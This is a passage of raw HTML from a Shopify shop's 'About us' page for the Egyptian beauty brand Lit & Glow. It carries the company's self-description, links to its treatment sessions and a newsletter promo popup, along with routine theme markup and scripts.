                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "litandglow",
    
      "logo": "https:\/\/litandglow-eg.com\/cdn\/shop\/files\/L_G_logo.png?v=1726327964\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/litandglow-eg.com\/pages\/about-us"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Offer Is reserved for 
                <countdown-timer data-duration="180"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              
                
                
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>LE 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17089585741876__main" class="shopify-section section"><style data-shopify>.section-template--17089585741876__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17089585741876__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--17089585741876__main-padding">
  <h1 class="main-page-title page-title h0">
    About us
  </h1>
  <div class="rte">
    We are a group of Pharmacists and Business Management Pioneers who united together on one goal “Women’s Health and Beauty”<br data-mce-fragment="1"><br data-mce-fragment="1">After conducting a lot of studies, we reached the decision to establish<br data-mce-fragment="1">“Lit &amp; Glow Beauty Factory” which represents the first of its kind in Egypt and the Middle East.<br data-mce-fragment="1"><br data-mce-fragment="1">At Lit &amp; Glow Beauty Factory, we gather the Pillars of Beauty; Body Care,<br data-mce-fragment="1">Health care, and Soul care.<br data-mce-fragment="1"><br data-mce-fragment="1">Our Natural; facials, hand, foot, and hair, Treatments offer your body the<br data-mce-fragment="1">treasures of Nature that Glow your Beauty.<br data-mce-fragment="1"><br data-mce-fragment="1">Our Clinics; Nutrition and Derma, keep track of your Health.<br data-mce-fragment="1"><br data-mce-fragment="1">Our Medical Massage provides meditation, relaxation, and flexibility to purify your Soul.
  </div>
</div>


</section><div id="shopify-section-template--17089585741876__multirow_6kpWRd" class="shopify-section section"><style data-shopify>.section-template--17089585741876__multirow_6kpWRd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17089585741876__multirow_6kpWRd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17089585741876__multirow_6kpWRd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17089585741876__multirow_6kpWRd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--17089585741876__multirow_6kpWRd-padding section-color-scheme-template--17089585741876__multirow_6kpWRd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--17089585741876__multirow_6kpWRd color-background-1 gradient global-media-settings media"
              
            ><img src="//litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=1500" alt="" srcset="//litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=165 165w, //litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=360 360w, //litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=535 535w, //litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=750 750w, //litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=1070 1070w, //litandglow-eg.com/cdn/shop/files/Hair-Nano-Tech-Session-2.jpg?v=1723880441&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#121212'>
                  <strong>NanoTech Hair Treatment</strong>
                </h2><div class="image-with-text__text rte body"></div><a
                  
                    href="/pages/hair-session"
                  
                  class="button button--secondary"
                >
                  Check More
                </a></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--17089585741876__multirow_6kpWRd color-background-1 gradient global-media-settings media"
              
            ><img src="//litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=1500" alt="" srcset="//litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=165 165w, //litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=360 360w, //litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=535 535w, //litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=750 750w, //litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=1070 1070w, //litandglow-eg.com/cdn/shop/files/Face-Session.webp?v=1723585544&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#121212'>
                  <strong>NanoTech Face Treatment</strong>
                </h2><div class="image-with-text__text rte body"></div><a
                  
                    href="/pages/face-sessions"
                  
                  class="button button--secondary"
                >
                  Check More
                </a></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--17089585741876__multirow_6kpWRd color-background-1 gradient global-media-settings media"
              
            ><img src="//litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=1500" alt="" srcset="//litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=165 165w, //litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=360 360w, //litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=535 535w, //litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=750 750w, //litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=1070 1070w, //litandglow-eg.com/cdn/shop/files/Body-Session.webp?v=1723585560&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#121212'>
                  <strong>Body Treatment</strong>
                </h2><div class="image-with-text__text rte body"></div><a
                  
                    href="/pages/body-sessions"
                  
                  class="button button--secondary"
                >
                  Check More
                </a></div>
          </div>
        </div>
      </div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="2"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=800" alt="" srcset="//litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=100 100w, //litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=352 352w" width="100%" height="100%" loading="lazy">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="title h2">
                  Free Eye correcting cream
                </span></h2><div class="popup-modal__text">
              <p>Enter your email to receive your gift</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email newsletter"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Email newsletter
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label=""
                >
                  Sign up
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">I don't want a free gift</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=800" alt="" srcset="//litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=100 100w, //litandglow-eg.com/cdn/shop/files/3_3.png?v=1766069860&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                THANK YOU
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Use the code bellow to get your FREE Eye Correcting Cream</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="GLOWGIFT"
              autocorrect="off"
              autocapitalize="off"
              placeholder=""
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup"></label>
            <button class="popup-modal__copy-btn button">
              
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Code copied successfully!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Close</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17089586069556__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//litandglow-eg.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151722285275" media="print" onload="this.media='all'">
<noscript><link href="//litandglow-eg.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151722285275" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17089586069556__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17089586069556__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17089586069556__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17089586069556__footer color-accent-1 gradient section-sections--17089586069556__footer-padding animate-section animate--hidden" data-animations='' data-type='UgNcW/f8CIy9K+4grrV8hB+AgkqeevejEYjevpK6gquFWric5UWxI0uLO/A3VB+sIpMk8vuePDrlT/y+ojoO1SXvNIJGFEOchCg6OB6L3/Bel1F1xT5OXTQYDvnUFCxqJ4TD+IpW4/CanArM1CTkM3aPmV6TGxOiGTZWhlPsDc0icp8WIWi94khvAOsP4YqYhRcN6yV9pvR86U+4uKEDSX2X7lI5x66g/X91PtG/IBuXg+U+AohtIM9JTyUXjlXiZuL5tpmwep16U0PCRW3lJ4Osv2mU5bzZXYgbD36mR+czaAaA7EC3l+Xq9B1JsAlv2pspHeUSBPWPVvyMm5VHam/wWcRVEWcFgEGq9Hu4mLrAbGsF/4SSy28alODbo1mhpKX+zha9+iwAzYJAW3ulaA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Products
                            </a>
                          </li><li>
                            <a
                              href="/pages/natural-treatment-sessions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sessions
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-branches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Branches
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/about-us" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/about-us" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">litandglow</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://litandglow-eg.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
